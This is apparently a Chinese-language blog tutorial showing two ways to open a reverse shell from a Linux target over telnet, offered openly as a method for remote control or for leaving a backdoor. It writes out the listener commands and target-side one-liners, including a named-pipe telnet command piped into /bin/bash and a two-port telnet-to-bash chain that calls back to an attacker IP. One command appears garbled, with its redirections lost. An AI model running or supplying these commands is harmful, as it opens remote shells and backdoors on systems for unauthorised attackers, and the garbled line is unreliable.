windows反弹_利用telnet反弹shell的两种方法

windows反弹_利用telnet反弹shell的两种方法

今天给大家介绍两种telnet反弹shell的方法,相对于其他方式反弹shell要简单一点,可作为按需远程控制或留后门使用,希望可以帮助到大家。

前提条件:目标机为linux系统并支持telnet服务;攻击机支持telnet服务,攻击机装有NC (windows、linux均可)。

这里我准备了一个公网服务器和一个本地虚拟机,公网服务器为攻击机,虚拟机为目标机。



攻击机:



目标机:

下面给大家演示一下如何反弹shell:

第一种:



1. 攻击机先执行监听:nc -l 2222

2. 目标机执行:mknod a p; telnet x.x.x.x 2222 0a (x.x.x.x为攻击机ip)



3. 攻击机已经获得shell(没有提示),尝试执行命令:

第二种:



1. 攻击机需要开两个终端分别监听两个端口:nc -l 6666,nc -l 5555



2. 目标机执行:telnet x.x.x.x 6666 | /bin/bash | telnet x.x.x.x 5555 (x.x.x.x为攻击机ip)



3. 目标机已经获得shell,尝试执行命令(第一个终端执行命令会在第二个终端回显):

这就是利用telnet反弹shell的两种方式,当然也不仅有这两种,网上可以找到其他各种反弹的方式,不过原理都差不多。

本次演示使用的两个系统都是centos7,且近乎初始化的系统,演示是截图这种效果。根据操作系统不同,有的系统获取到shell或者被目标机telnet连接时是会有回显的。